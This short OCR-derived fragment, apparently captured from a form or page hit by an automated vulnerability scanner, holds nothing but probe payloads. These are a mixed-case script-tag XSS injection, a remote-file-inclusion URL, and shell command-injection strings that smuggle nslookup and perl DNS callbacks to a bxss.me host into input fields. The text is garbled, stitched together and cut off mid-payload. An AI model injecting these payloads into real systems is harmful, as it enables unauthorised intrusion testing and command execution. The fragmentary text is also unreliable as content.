
'"()&%<acx><ScRiPt >vZcj(9773)</ScRiPt>
555
http://bxss.me/t/fit.txt?.jpg
555
bxss.me
555
lxbfYeaa
bxss.me
lxbfYeaa
;(nslookup hitlkhjyxyuvjfcf17.bxss.me||perl -e
"gethostbyname('hitlkhjyxyuvjfcf17.bxss.me')")|
(nslookup hitlkhjyxyuvjfcf17.bxss.me||perl -e
"gethostbyname('hitlkhjyxyuvjfcf17.bxss.me')")&
(nslookup hitlkhjyxyuvjfcf17.bxss.me||perl -e